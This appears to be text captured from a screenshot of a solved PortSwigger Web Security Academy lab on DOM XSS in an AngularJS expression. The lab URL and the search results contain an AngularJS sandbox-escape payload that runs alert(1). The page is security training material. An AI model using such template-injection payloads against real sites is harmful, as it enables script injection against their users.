 https://0a3d003a04e26d80806b444c001400de.web-security-academy.net/?search={{constructor.constructor('alert(1)')()}}
ls Kali Docs Kali Forums Google Hacking DB OffSec Joao C. Buschinelli (1 não lido) – pentestin… Kali NetHunter Guia de Estudos TDI How to ex
Web Security
Academy
DOM XSS in AngularJS expression with angle brackets and double
quotes HTML-encoded
Back to lab description
LAB Solved
Home
0 search results for
'{{constructor.constructor('alert(1)')()}}'
Search the blog...
Search
3d003a04e26d80806b444c001400de.web-security-academy.net
1
OK
< Back to Blog